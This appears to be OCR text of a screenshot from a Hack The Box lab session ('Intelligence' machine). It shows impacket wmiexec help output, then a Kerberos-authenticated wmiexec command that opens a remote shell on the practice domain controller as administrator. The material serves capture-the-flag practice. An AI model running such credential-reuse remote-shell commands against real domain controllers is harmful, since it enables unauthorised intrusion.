 Pwned-3 - VMware Workstation
File Edit View VM Tabs Help
Pwned-3
1 2 3 4
10.10.16.3
7:22
r4ptor ❐ 0 ● 4 python3
File Actions Edit View Help
target [[domain/]username[:password]@]<targetName or address>
command command to execute at the target. If empty it will launch a semi-interactive shell
options:
-h, --help show this help message and exit
-share SHARE share where the output will be grabbed from (default ADMIN$)
-nooutput whether or not to print the output (no SMB connection created)
-ts Adds timestamp to every logging output
-silentcommand does not execute cmd.exe to run given command (no output)
-debug Turn DEBUG output ON
-codec CODEC Sets encoding used (codec) from the target's output (default "utf-8"). If errors are detected, run chcp.com at the target, map the result with
https://docs.python.org/3/library/codecs.html#standard-encodings and then execute wmiexec.py again with -codec and the corresponding codec
-shell-type {cmd,powershell}
choose a command processor for the semi-interactive shell
-com-version MAJOR_VERSION:MINOR_VERSION
DCOM version, format is MAJOR_VERSION:MINOR_VERSION e.g. 5.7
DOMAIN CONTROLLERS@INTELLIGENCE.HTB
DC.INTELLIGENCE.HTB
authentication:
-hashes LMHASH:NTHASH
NTLM hashes, format is LMHASH:NTHASH
-no-pass don't ask for password (useful for -k)
-k Use Kerberos authentication. Grabs credentials from ccache file (KRB5CCNAME) based on target parameters. If valid credentials cannot be found, it will use the
ones specified in the command line
-aesKey hex key AES key to use for Kerberos Authentication (128 or 256 bits)
-dc-ip ip address IP Address of the domain controller. If ommited it use the domain part (FQDN) specified in the target pa
-A authfile smbclient/mount.cifs-style authentication file. See smbclient man page's -A option.
-keytab KEYTAB Read keys for SPN from keytab file
CORSAIR
┌──(r4ptor㉿r4ptor)-[~/Documents/HTB_Twitch/Intelligence/content]
└─$ impacket-wmiexec dc.intelligence.htb -no-pass -k
Impacket v0.11.0 - Copyright 2023 Fortra
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
intelligence\administrator
C:\>
❐ 0 ↑ 22h 37m 1 Intelligence 2 nmap 3 enum 4 python3 Z | 07:22 | 21 Feb r4ptor r4ptor
Raw Query
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
9°
Buscar
1
6
NEW
NEW
10:22 p. m.
20/02/2024